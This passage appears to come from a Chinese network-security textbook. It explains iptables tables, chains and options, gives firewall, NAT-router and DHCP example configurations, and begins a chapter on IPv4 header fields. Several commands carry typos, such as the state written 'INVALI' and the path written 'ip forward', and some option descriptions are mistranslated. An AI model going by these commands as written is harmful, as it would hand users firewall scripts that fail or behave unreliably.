iptables和ip6tables用于在Linux内核中设置、 维护和检查IPv4和IPv6数据包过滤规则表。每个表包 含许多内置链,也可能包含许多用户定义的链;每个 链都可以匹配一组数据包的规则,每个规则都可指定 如何处理匹配的数据包,这叫做target,用于跳转到 同一个表中的用户定义链。

防火墙规则指定数据包和目标条件。如果数据包 不匹配, 则检查链中的下一个规则; 如果数据包匹 配,则执行对应的目标动作,下一个规则由目标的值 指定,该值可以是ACCEPT、DROP或RETURN。如果是 ACCEPT, 则意味着让数据包通过。

DROP意味着将数据包丢弃, RETURN则返回一个 值。如果到达内置链的末尾或者匹配目标RETURN内置 链中的规则,则链策略指定的目标将确定数据包的命 运,即通过或者丢弃。

iptables防火墙目前有5个独立的表, -t, --table table选项指定命令应对其执行的数据包匹配表。如果 内核配置了自动模块加载,则会尝试加载该表

(filter、nat、mangle、raw和security,根据模块 选择其一)的相应模块,具体如下:

·filter:默认表。它包含内置链,以及用于发往 本地套接字的数据包INPUT、用于通过盒子路由的数 据包FORWARD和用于本地生成的数据包OUTPUT。

·nat:当遇到创建新连接的数据包时会查询此 表。它由4个内置链组成:用于在数据包进入后立即更 改数据包的命令PREROUTING、用于更改发往本地套 接字的数据包的命令INPUT、用于在路由之前更改本 地生成的数据包的命令OUTPUT,以及用于更改数据 包的命令POSTROUTING。自内核3.7以后,IPv6NAT 支持可用。

·mangle:用于更改专门的数据包。在内核2.4.17 之前,它有两个内置链:用于在路由之前更改传入的 数据包PREROUTING和用于在路由之前更改本地生成 的数据包OUTPUT。从内核2.4.18开始还支持另外3个 内置链:用于进入盒子本身的数据包INPUT、用于改 变通过盒子路由的数据包FORWARD,以及用于改变 的数据包POSTROUTING。

·raw:该表主要用于配置与NOTRACK目标相结 合的连接跟踪豁免。它在具有更高优先级的netfilter挂 钩中注册,因此在ip\_conntrack或任何其他IP表之前调 用。它提供了两个内置链:用于通过任何网络接口到 达的数据包PREROUTING和用于本地进程生成的数据 包OUTPUT。

· security: 该表用于强制访问控制MAC网络规 则, 例如由SECMARK和CONNSE-CMARK目标启用的

规则。强制访问控制由Linux安全模块,如SELinux实 现。在过滤表之后调用安全表,允许过滤表中的任何 自主访问控制规则在MAC规则之前生效。security表提 供了3个内置链:用于进入盒子本身的数据包INPUT、 用于在路由之前更改本地生成的数据包OUTPUT,以 及用于更改通过盒子路由的数据包FORWARD。

iptables和ip6tables识别的选项可以分为几个不 同的组,这些选项指定要执行的操作,除非下面另有 说明,否则只能在命令行中指定其中一个。

· -A,--append chain rule-specification: 将一个或多 个规则附加到所选链的末尾。当源和/或目标名称解析 为多个地址时,将为每个可能的地址组合添加规则。

· -C,--check chain rule-specification: 检查所选链中 是否存在与规范匹配的规则。该命令使用与-D相同的

逻辑来查找匹配的条目,但不会更改现有的iptables配 置,不会使用其退出代码来指示成功或失败。

· -D,--delete chain rule-specification: 可以理解为 iptables-D INPUT-s1.1.1.1-j DROP。

·-D,--delete chain rulenum:从所选链中删除一个 或多个规则。该命令有两个版本:规则可以指定为链 中的数字或匹配的规则。例如,iptables-D INPUT1是 删除INPUT链的第一条规则。

·-I,--insert chain[rulenum]rule-specification:在所选 链中插入一个或多个规则以外给定的规则编号。因 此,如果规则编号为1,则将规则插入链的头部;如果 未指定规则编号,则是默认值。

· -R,--replace chain rulenum rule-specification: 替换 所选链中的规则。如果源和/或目标名称解析为多个地 址,则命令失败,那么规则从1开始编号。

·-L,--list[chain]:列出所选链中的所有规则。如果 未选择链,则列出所有链。像其他iptables命令一样, 它适用于指定的表(过滤器是默认值),所以NAT规 则由iptables-t nat-n-L列出。请注意它通常与-n选项一起 使用,以避免长反向DNS查找。指定-Z(零)选项也 是合法的,在这种情况下,链将被原子列出并归零。

·-S,--list-rules[chain]: 打印所选链中的所有规则。 如果没有选择链,则所有链都像iptables-save一样打 印。与其他iptables命令一样,它适用于指定的表(过 滤器是默认值)。

·-F,--flush[chain]:刷新选定的链,相当于逐个删 除所有规则。

·-Z,--zero[chain[rulenum]]:将所有链中的数据包 和字节计数器归零,或仅归零给定链,或仅将链中的 给定规则归零。同样指定-L,-list(list)选项是合法 的,可以在清除之前立即查看计数器。

·-N,--new-chain chain:按给定名称创建新的用户 定义链,不能重复。

·-X,--delete-chain[chain]:删除指定的可选用户定 义链时,必须是没有对链的引用。如果有,则必须删 除或替换相关规则才能删除链。链必须是空的,即不 包含任何规则。如果没有给出参数,将尝试删除表中 的每个非内置链。

· -P,--policy chain target: 将内置 (非用户定义) 链的策略设置为给定目标。策略目标必须是ACCEPT 或DROP。

· -E,--rename-chain old-chain new-chain: 将用户指 定的链重命名。

·-h: 给出命令语法描述。

以下参数构成规则规范:

· -4,--ipv4: 该选项对iptables和iptables-restore没有 影响。如果使用-4选项的规则插入ip6tables-restore,则 该选项将被默认忽略,其他的用途会引发错误。该选 项允许将IPv4和IPv6规则放在单个规则文件中,以便 与iptables-restore和ip6tables-restore一起使用。

· -6,--ipv6: 如果使用-6选项的规则与iptablesrestore一起插入,则将被默认忽略,其他用途将会引 发错误。该选项允许将IPv4和IPv6规则放在单个规则 文件中,以便与iptables-restore和ip6tables-restore一起使 用。该选项在ip6tables和ip6tables-restore中无效。

·[!]-p,--protocol protocol:规则或要检查的数据包 协议。指定的协议可以是tcp、udp、udplite、icmp、 icmpv6、esp、ah、sctp、mh或特殊关键字all之一, 也 可以是数值,表示这些协议之一或不同的协议,还允 许来自/etc/protocols的协议名称。一个"!"协议反 转测试前的参数,数字0等于全部。all将与所有协议匹 配,并在省略此选项时作为默认值。

注意:在ip6tables中,不允许使用除esp之外的 IPv6扩展头。esp和ipv6-nonext可以与内核版本2.6.11或 更高版本一起使用。数字0等于all意味着用户无法直接 测试值为0的协议字段,要匹配HBH表头,即使它是最 后一个,也不能使用-p0,但总是需要-m hbh。

·[!]-s,--source address[/mask][,...]:来源规范。地址 可以是网络名称、主机名、网络IP地址(带/掩码)或 纯IP地址。在将规则提交给内核之前,主机名将仅解 析一次。

注意:使用远程查询(如DNS)指定要解析的 任何名称是一个非常糟糕的主意。掩码可以是ipv4网 络掩码(用于iptables)或普通数字,指定网络掩码左 侧1的数量。因此,iptables掩码24等于255.255.255.0。 一个"!"代表取相反的地址。标志--src是此选项的别 名。可以指定多个地址,但这将扩展为多个规则,或 者将导致删除多个规则。

· [!]-d,--destination address[/mask][,...]: 目的地规 格。有关语法的详细说明,请参阅-s(source)标志的 说明。标志--dst是此选项的别名。

·-m,--match match:指定要使用的匹配项,即测 试特定属性的扩展模块。匹配集构成了调用目标的条

件。首先按照命令行中的指定评估匹配并以短路方式 工作,即如果一个扩展产生错误,则评估将停止。

·-j,--jump target:指定规则的目标,即如果数据 包匹配该怎么办。目标可以是用户定义的链(不是此 规则所在的链),是立即决定数据包命运的特殊内置 目标之一或扩展。

·-g,--goto chain:-g选项将规则重定向到一个用户 自定义的链中,与-j选项不同,从自定义链中返回时是 返回到调用-g选项上层的那一个-j链中。

·[!]-i,--in-interface name:接收仅适用于进入 INPUT、FORWARD和PREROUTING链的数据包的接 口名称。当"!"在接口名称之前使用参数,意义是 反转的。如果接口名称以"+"结尾,则以--ininterface name名称开头的任何接口都将匹配。如果省 略-i选项,则任何接口名称都将匹配。

·[!]-o,--out-interface name:将通过其发送对于进 入FORWARD、OUTPUT和POSTROUTING链的数据 包的接口名称。当"!"在接口名称之前使用参数, 意义是反转的。如果接口名称以"+"结尾,则以此 名称开头的任何接口都将匹配。如果省略-o选项,则 任何接口名称都将匹配。

·[!]-f,--fragment:该规则仅引用分段数据包的第 二个和更多IPv4分段。由于无法告知源端口或目标端 口这样的数据包或ICMP类型,因此这样的数据包将不 匹配任何指定它们的规则。当"!"参数在"-f"标志 之前的时候,规则将仅匹配头部片段或未分段的数据 包。此选项是特定于IPv4的,在ip6tables中不可用。

· -c,--set-counters packets bytes: 使管理员在 INSERT、APPEND和REPLACE操作期间能够初始化 规则的数据包和字节计数器。

·-v,--verbose:详细的输出。此选项使list命令显 示接口名称、规则选项和TOS掩码。还列出了数据包 和字节计数器,后缀为K、M或G,分别表示1000、 1000000和1000000000个乘数。当附加、插入、删除和 替换规则时会打印规则的详细信息。-v可以多次指 定,以便可能发出更详细的调试语句。例如:

root@debian:~# iptables -I INPUT -s 1.1.1.1 -j DROP -v DROP all opt  $--$  in  $*$  out  $*$  1.1.1.1  $->$ 0.0.0.0/0

·-w,--wait[seconds]:等待xtables锁定。为了防止 程序的多个实例同时运行,将尝试在启动时获得独占 锁。默认情况下,如果无法获取锁定,则程序将退 出。此选项将使程序等待,直到可以获得独占锁定。

·-W,--wait-interval microseconds:每次迭代等待的 间隔。在运行延迟敏感的应用程序时,等待xtables锁

定延长的持续时间可能是不可接受的。此选项将使得 每次迭代花费指定的时间量,默认间隔为1s。此选项 仅与-w一起使用。

·-n,--numeric:数字输出。IP地址和端口号将以 数字格式打印。默认情况下,程序将尝试将它们显示 为主机名、网络名称或服务。

·-x,--exact:扩大数字。显示数据包和字节计数器 的确切值,而不是仅显示K的舍入数(1000的倍数) M(1000K的倍数)或G(1000M的倍数)。此选项仅 与-L命令相关。

·[!]--fragment-f:仅匹配第二个或更多片段。

·--set-counters PKTS BYTES:在插入/追加期间 设置计数器。

·--line-numbers:当列出规则时,将行号添加到 每个规则的开头,对应于该规则在链中的位置。

·--modprobe=command:在链中添加或插入规则 时,可以使用命令加载任何必要的模块,如目标、匹 配扩展等。

各种错误消息将打印到标准错误,退出代码为0表 示正常运行。看似由无效或滥用的命令行参数引起的 错误可导致退出代码为2,而其他错误则导致退出代码 为1。

# 1.4.6 显示当前规则

使用以下命令可查看当前规则和匹配数:

```
root@debian:~# iptables -vnL
Chain INPUT (policy ACCEPT 2003K packets, 1631M
bytes)
pkts bytes target bythe prot opt in
out source destination
Chain FORWARD (policy ACCEPT 0 packets, 0
bytes)
pkts bytes target prot opt in
out source destination
Chain OUTPUT (policy ACCEPT 341K packets, 32M
bytes)
pkts bytes target prot opt in
out source destination
```
上面的结果表明还没有配置规则,没有数据包被 阻止。在输入中添加--line-numbers选项,可以在列 出规则的时候显示行号,这在添加单独的规则时很有 用。

# 1.4.7 重置规则

使用以下命令刷新和重置iptables到默认状态:

iptables -F #清空filter表 iptables -X #清空用户自定义的链 iptables -t nat -F #清空nat表 iptables -t nat -X #清空自定义的链 iptables -t mangle -F #清空mangle表 iptables -t mangle -X #清空自定义的链 iptables -t raw -F #清空raw表 iptables -t raw -X #清空自定义的链 iptables -t security -F #清空security表 iptables -t security -X #清空自定义的链 iptables -P INPUT ACCEPT #设置filter表的INPUT链默认都允许 iptables -P FORWARD ACCEPT  $#$ 设置filter表的FORWARD链默认都允许 iptables -P OUTPUT ACCEPT #设置出去的数据包默认都允许

没有任何参数的-F命令在当前表中将刷新所有 链。同样,-X命令将删除表中所有的非默认链。

### 1.4.8 编辑规则

有两种方式添加规则,一种是在链上附加规则, 另一种是将规则插入链上的某个特定位置,如下:

```
iptables -A INPUT -s 1.1.1.1 -j DROP
#按顺序添加
iptables -I INPUT -s 1.1.1.2 -j DROP
#插入到第一行
root@debian:~# iptables -vnL --line-number
#按序号显示filter表规则
Chain INPUT (policy ACCEPT 7 packets, 568
bytes)
num pkts bytes target prot opt in
out source destination
1 0 0 DROP all -- *
* 1.1.1.2 0.0.0.0/0
2 0 0 DROP all --
* 1.1.1.1 0.0.0.0/0
```
# 1.4.9 保存和恢复规则

通过命令行添加规则,配置文件不会自动改变, 所以必须手动保存:

iptables-save > /etc/iptables/iptables.rules

修改配置文件后,需要重新加载:

iptables-restore < /etc/iptables/iptables.rules
# 1.4.10 实例应用

【例1】 需求是先只开放Web服务, 然后添加内 网为白名单,这适用于大部分用户,规则如下:



置出去的数据包默认都允许 #设置连接状态为ESTABLISHED,RELATED的数据允许 iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT iptables -A INPUT -m state --state INVALI -j DROP

#连接状态为INVALI的数据包丢弃 iptables -A INPUT -i lo -j ACCEPT #允许回环 地址通信 iptables  $-A$  INPUT  $-p$  icmp  $-j$  ACCEPT #允许 icmp协议进来 iptables -A INPUT -p tcp -m multiport --dports 80,443 -j ACCEPT

#开放tcp协议80,443端口 iptables -A INPUT -s 192.168.18.0/24 -j ACCEPT #添加内网地址为白名单

依次执行上述命令,最后保存iptablessave>/etc/iptables/iptables.rules规则。其实还有 另一种管理办法,即使用脚本的形式更方便,如 firewall.sh文件所示。

```
#!/bin/sh
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X
iptables -t mangle -F
```

```
iptables -t mangle -X
iptables -t raw -F
iptables -t raw -X
iptables -t security -F
iptables -t security -X
iptables -P INPUT DROP
iptables -P FORWARD DROP
iptables -P OUTPUT ACCEPT
iptables -A INPUT -m state --state
ESTABLISHED,RELATED -j ACCEPT
iptables -A INPUT -m state --state INVALI -j
DROP
iptables -A INPUT -i lo -j ACCEPT
#iptables -A INPUT -p icmp -j ACCEPT #注
意, 在shell脚本中, "#"符号表示注
释,icmp表示禁ping
iptables -A INPUT -p tcp -m multiport --dports
80,443 -j ACCEPT
```

```
iptables -A INPUT -s 192.168.18.0/24 -j ACCEPT
#每次只需要编辑该脚本即可,当规则越来越多时就会意识到使用
脚本的好处,./firewall.sh运行
```
【例2】 把iptables当作路由器使用。例如企业 里有200台计算机,这种规模下,普通路由器无法稳定 使用,性能无法得到满足。购买高级路由器不仅成本 高,还需要专业的网络管理员维护,所以使用Linux搭 建一个路由器就显得很合适了, 如nat.sh文件所示。

```
#!/bin/sh
echo "1" > /proc/sys/net/ipv4/ip forward#作为网
关使用时需要打开路由转发
#永久生效的话,需要修改sysctl.conf:
net.ipv4.ip forward = 1, 执行sysctl -p=上生效
iptables -F
iptables -t nat -F
iptables -X
iptables -Z
iptables -t nat -X
iptables -t nat -Z
iptables -t mangle -F
iptables -t mangle -X
iptables -t mangle -Z
iptables -t nat -A POSTROUTING -s
192.168.0.0/16 -j SNAT --to-source 1.1.1.1
#至少两个网卡,这里的eth1是外网,假设地址为1.1.1.1
#eth0是内网,连通192.168.18.0/24网段
#如果使用拔号方式,就使用MASQUERADE这种方式,比较消耗
内存
#iptables -t nat -A POSTROUTING -s
192.168.0.0/16 -o ppp0 -j MASQUERADE
iptables -P INPUT DROP
iptables -P FORWARD DROP
iptables -P OUTPUT ACCEPT
iptables -A INPUT -m state --state
ESTABLISHED,RELATED -j ACCEPT
iptables -A INPUT -m state --state INVALI -j
DROP
iptables -A INPUT -s 192.168.0.0/16 -j ACCEPT
iptables -A INPUT -i lo -j ACCEPT
iptables -A FORWARD -i eth1 -o eth0 -m state --
state ESTABLISHED, RELATED
-j ACCEPT
iptables -A FORWARD -i eth1 -o eth0 -m state --
state INVALI -j DROP
```
iptables -A FORWARD -s 192.168.18.0/24 -j ACCEPT #允许内网地址nat方式连网

这时就和路由一样使用,当然如果需要dhcp服 务,还要安装dhcp,这里不再赘述,可以参考配置文 件dhcpd.conf。

```
ddns-update-style none;
option domain-name-servers 202.101.172.46,<br>202.101.172.47; #电信提供DNS
202.101.172.47;
default-lease-time 864000;
#最小租约时间
max-lease-time 864000;
#最大租约时间
authoritative;
log-facility local7;
#日志
subnet 192.168.18.0 netmask 255.255.255.0 {
range 192.168.18.10 192.168.18.254;
#子网范围
option routers 192.168.18.1;
#网关
}
```
## 第2章 网络层的安全与防御

本章介绍的知识点较多,首先涉及的内容有IP标 头、TCP段结构、网络层、OSI模型和TCP/IP模型, 这 些内容可能会对读者造成些许困惑,但对于网络安全 来讲,这是必须要掌握的知识: 然后会讲解记录IP标 头信息的方法, 使用iptables记录和tshark抓包; 最 后介绍网络层IPv4标头和ICMP协议的攻击和防御方 法。在后续章节的学习中,你如果有不清楚的知识 点,可以回来复习一下本章的知识,也许就会茅塞顿 开。

# 2.1 IP标头和TCP段结构

TCP/IP协议定义了一个在因特网上传输的包,称 为IP数据包(IP Datagram),该数据包含有其IP版 本、源IP地址、目标IP地址及生存时间等。目前普遍 使用两种不同版本的IP:IPv4和IPv6。IPv6标头使用 IPv6地址,因此提供更大的地址空间,但不向前兼容 IPv4。

在后续几章中会详细介绍各种网络攻击类型,这 里只简单介绍一下TCP段结构作为铺垫。

## 2.1.1 IPv4标头结构

IPv4是Internet协议开发中的第4个版本,它可以 路由Internet上的大多数流量。IPv4标头包括13个必 填字段,最小20个字节; 第14个字节为可选和不常用 的选项字段,可以增加标题大小。如图2.1所示为IP标 头格式示意图。

具体的参数说明如下:

·Version版本:常数4。

· Internet Header Length (IHL, 因特网头长度): IHL字段有4位,即32位字的数量。由于IPv4标头可能 包含可变数量的选项,因此该字段可指定标头的大 小,这也与数据的偏移量一致。该字段的最小值为5,

表示长度为5×32位=160位=20字节。作为4比特字段, 最大值是15个字。



#### 图2.1 IP标头格式

· Differentiated Services Code Point (DSCP, 差异 化服务代码点):最初定义为服务类型,根据RFC2474 指定差异化服务出现了需要实时数据流的新技术,因

此应用在DSCP领域。如IP语音(VoIP),它用于交互 式语音服务领域。

· Explicit Congestion Notification (ECN, 显式拥塞 通知): 该字段在RFC3168中定义, 允许在不丢弃数据 包的情况下进行网络拥塞的端到端通知。ECN是一项 可选功能,仅在两个端点都支持并愿意使用它时使 用,仅在底层网络支持时才有效。

· Total Length(总长度):此16位字段定义整个 数据包大小,包括标头和数据。最小值为20个字节, 没有数据的标头,最大值为65535个字节。所有主机都 需要能够重新组装大小高达576字节的数据包,但大多 数现代主机处理需要更大的数据包。有时链接会对数 据包大小添加进一步限制,在这种情况下,数据包必 须分段。IPv4中的碎片在主机或路由器中处理。

· Identification (标识): 该字段是标识字段, 主 要用于标识单个IP数据包的片段。一些实验性工作中 建议将ID字段用于其他目的。例如添加数据包跟踪信 息,以帮助跟踪带有欺骗源地址的数据包。

·Flags(标志):是三位字段,用于控制或识别 片段。排列顺序从最重要到最不重要,如下:

·bit0:保留,必须为0;

· 第1位: 不碎片 (DF);

·第2位:更多碎片(MF)。

如果设置了DF标志,并且需要分段来路由数据 包,则会丢弃数据包。在将数据包发送到没有资源处 理碎片的主机上时,可以使用此方法。它还可以被路 径MTU发现,可以被主机IP软件自动发现,也可以使用 ping或traceroute等诊断工具手动发现。对于未分段

的数据包, MF标志会被清除; 对于分段的数据包, 除 最后一个分段之外的所有分段都设置了MF标志。最后 一个片段具有非零片段偏移字段,将其与未分段的数 据包区分开。

· Fragment Offset (片段偏移): 片段偏移字段以 8字节块为单位测量。它是13位字段并指定特定片段相 对于原始未分段IP数据包开头的偏移量。第一个片段 的偏移量为0,允许的最大偏移量为(213-1) ×8=65528字节,这即将超过包括头部长度的最大IP包 长度65535字节。

· Time To Live (TTL, 生存时间): 8位生存时间 字段将有助于防止数据包在互联网上持久存在,该字 段限制数据包的生命周期。该字段以秒为单位指定, 小于1秒的时间间隔向上舍入为1。实际上,该字段已 成为跳数,当数据包到达路由器时,路由器将TTL字段 减1;当TTL字段达到0时,路由器丢弃该数据包,并且

通常向发送方发送ICMP超时消息。程序traceroute使用 ICMP Time Exceeded消息来打印数据包用于从源到目标 的路由器。

·Protocol(协议):定义IP数据包数据部分中使 用的协议。互联网编号分配机构根据RFC790规定来分 配IP协议编号。

·Header Checksum(标头校验和):16位IPv4标 头校验和字段用于标头的错误检查。当数据包到达路 由器时,路由器会计算标头的校验和,并将其与校验 和字段进行比较。如果值不匹配,则路由器丢弃该数 据包。数据字段中的错误必须由封装的协议处理,无 论是UDP或者是TCP的有校验字段。当数据包到达路由 器时,路由器会减少TTL字段。因此,路由器必须计算 新的校验和。

·Source address(源地址):该字段是数据包发送 方的IPv4地址。注意,该地址可以在网络地址转换设备 的传输过程中改变。

· Destination address (目标地址): 该字段是数据 包接收方的IPv4地址。与源地址一样,可以通过网络地 址转换设备,在传输过程中改变来源地址。

·Options(选项):该选项字段不经常使用。请 注意,IHL字段中的值必须包含额外的32位字来保存所 有选项,并确保标头包含整数32位字所需的任何填 充。选项列表可以以EOL(选项列表结尾, 0x00)选项 终止,只有在选项的结尾与标题的末尾不重合时才需 要这样做。

可以放在标头中的可能选项,如表2.1所示。

#### 表2.1 标头选项



注意:如果标头长度大于5(即从6到15),则表 示选项字段存在且必须考虑,复制选项类和选项号有 时称为单个8位字段,即选项类型。

包含某些选项的数据包可能被某些路由器视为危 险的包并被阻止,数据包有效负载不包含在校验和 中,其内容根据Protocol头字段的值进行解释。一些 常见的有效载荷协议如表2.2所示。

#### 表2.2 有效载荷协议

